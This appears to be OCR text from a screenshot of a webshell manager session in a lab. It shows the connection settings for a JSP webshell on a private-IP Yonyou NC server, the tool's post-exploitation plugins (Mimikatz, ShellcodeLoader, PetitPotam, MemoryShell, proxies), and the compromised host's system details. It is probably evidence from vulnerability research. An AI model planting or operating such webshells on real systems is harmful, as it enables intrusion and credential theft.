 Url:http://192.168.222.130/shnwFMXy.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell
FileRoot : C:\;D:\;E:\;
CurrentDir : C:\yonyou\home/
CurrentUser : qax
ProcessArch : 32
TempDirectory : C:\Users\qax\AppData\Local\Temp\
DocBase : C:\yonyou\home\webapps\nc_web\
RealFile : C:\yonyou\home\webapps\nc_web\
servletRequest : 13035395
servletContext : 9000227
httpSession : 3447883
OsInfo : os.name: Windows 8 os.version: 6.2 os.arch: x86
IPList : [127.0.0.1, 0:0:0:0:0:0:0:1, 192.168.222.130, fe80:0:0:0:c05f:81e2:f2fd:68c%4]
java.runtime.name : Java(TM) SE Runtime Environment
sun.boot.library.path : C:\yonyou\home\ufjdk\jre\bin
java.vm.version : 24.51-b03
java.vm.vendor : Oracle Corporation
java.vendor.url : http://java.oracle.com/
path.separator : ;
org.apache.catalina.startup.EXIT_ON_INIT_FAILURE : true
java.vm.name : Java HotSpot(TM) Server VM
file.encoding.pkg : sun.io
user.country : CN
user.script :
sun.java.launcher : SUN_STANDARD
sun.os.patch.level :
nc.server.name : server
java.vm.specification.name : Java Virtual Machine Specification
user.dir : C:\yonyou\home
nc.dbcache.cacheconfig.template.noInt : true
java.runtime.version : 1.7.0_51-b13
org.owasp.esapi.resources : C:\yonyou\home/ierp/bin/esapi
java.awt.graphicsenv : sun.awt.Win32GraphicsEnvironment
java.endorsed.dirs : C:\yonyou\home\ufjdk\jre\lib\endorsed
os.arch : x86